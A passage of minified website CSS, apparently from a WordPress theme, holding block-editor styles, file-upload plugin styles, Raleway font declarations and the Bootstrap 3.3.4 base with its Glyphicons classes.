p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width: 600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{color:#6c7781;font-size:13px}.wp-block-search{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table.has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table.has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table.has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tr:nth-child(odd),.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color.has-pale-pink-color{color:#f78da7}.has-vivid-red-color.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}@font-face{font-family:'dnd-custom-font';src:url("../fonts/icomoon.eot?14xd7m");src:url("../fonts/icomoon.eot?14xd7m#iefix") format("embedded-opentype"),url("../fonts/icomoon.ttf?14xd7m") format("truetype"),url("../fonts/icomoon.woff?14xd7m") format("woff"),url("../fonts/icomoon.svg?14xd7m#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="dnd-icon-"],[class*=" dnd-icon-"]{font-family:'dnd-custom-font' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dnd-icon-blank-file:before{content:"\e900"}.dnd-icon-remove:before{content:"\e901"}.icon-upload:before{content:"\e902"}.dnd-icon-remove.deleting{outline:none;font-family:inherit !important;font-size:12px;color:#000;font-weight:500}.dnd-icon-remove.deleting:before{content:''}.wpcf7-drag-n-drop-file.d-none{display:none;opacity:0;visibility:hidden;position:absolute;top:0}.dnd-upload-status{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:4px 0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.dnd-upload-status .dnd-upload-image{width:40px;height:40px;border:1px solid #a5a5a5;text-align:center;border-radius:100%;position:relative}.dnd-upload-status .dnd-upload-image span{font-size:20px;color:#222;position:absolute;top:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);left:50%}.dnd-upload-status .dnd-upload-details{padding-left:10px;width:100%}.dnd-upload-status .dnd-upload-details .name{color:#016d98;padding:4px 0;display:block}.dnd-upload-status .dnd-upload-details .name em{color:#444242;font-weight:700;padding-right:20px}.dnd-upload-status .dnd-upload-details .remove-file{position:absolute;right:0;top:6px;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;outline:none !important}.dnd-upload-status .dnd-upload-details span.has-error{color:#f50505}.dnd-upload-status .dnd-upload-details .dnd-progress-bar{display:block;border-radius:5px;overflow:hidden;background:#565555;height:14px}.dnd-upload-status .dnd-upload-details .dnd-progress-bar span{background:#4CAF50;display:block;font-size:11px;text-align:right;color:#fff;height:100%;width:0;line-height:14px}.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete{width:100% !important;padding-right:5px}.codedropz-upload-handler{border:2px dashed #c5c5c5;border-radius:5px;margin-bottom:10px}.codedropz-upload-container{padding:15px 20px}.codedropz-upload-inner{overflow:hidden;width:100%;white-space:nowrap;text-align:center;text-overflow:ellipsis;font-weight:inherit}.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.codedropz-upload-inner h3{margin:5px 0}.codedropz-dragover{border-color:#6b6a6a}.codedropz-upload-wrapper span.has-error-msg{display:inline-block;color:#fd3939;padding:5px 0;font-style:italic}@media screen and (max-width: 767px){.dnd-upload-status .dnd-upload-details .name em{font-weight:normal}.dnd-upload-status .dnd-upload-details .name{padding-right:60px}}@font-face{font-family:'Raleway';font-display:swap;font-style:normal;font-weight:400;src:url("../fonts/raleway-v17-latin-ext_latin-regular.eot");src:local(""),url("../fonts/raleway-v17-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/raleway-v17-latin-ext_latin-regular.woff2") format("woff2"),url("../fonts/raleway-v17-latin-ext_latin-regular.woff") format("woff"),url("../fonts/raleway-v17-latin-ext_latin-regular.ttf") format("truetype"),url("../fonts/raleway-v17-latin-ext_latin-regular.svg#Raleway") format("svg")}@font-face{font-family:'Raleway';font-display:swap;font-style:normal;font-weight:500;src:url("../fonts/raleway-v17-latin-ext_latin-500.eot");src:local(""),url("../fonts/raleway-v17-latin-ext_latin-500.eot?#iefix") format("embedded-opentype"),url("../fonts/raleway-v17-latin-ext_latin-500.woff2") format("woff2"),url("../fonts/raleway-v17-latin-ext_latin-500.woff") format("woff"),url("../fonts/raleway-v17-latin-ext_latin-500.ttf") format("truetype"),url("../fonts/raleway-v17-latin-ext_latin-500.svg#Raleway") format("svg")}@font-face{font-family:'Raleway';font-display:swap;font-style:normal;font-weight:700;src:url("../fonts/raleway-v17-latin-ext_latin-700.eot");src:local(""),url("../fonts/raleway-v17-latin-ext_latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/raleway-v17-latin-ext_latin-700.woff2") format("woff2"),url("../fonts/raleway-v17-latin-ext_latin-700.woff") format("woff"),url("../fonts/raleway-v17-latin-ext_latin-700.ttf") format("truetype"),url("../fonts/raleway-v17-latin-ext_latin-700.svg#Raleway") format("svg")}.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden}strong,b{font-weight:800}img{max-width:100%}.breadcrumbs{margin-bottom:0;padding:10px 0}.page-default{padding:50px 0 70px 0}@media (max-width: 991px){.page-default{padding:20px 0 40px 0}}/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("../fonts/glyphicons-halflings-regular.eot");src:url("../fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("../fonts/glyphicons-halflings-regular.woff") format("woff"),url("../fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol 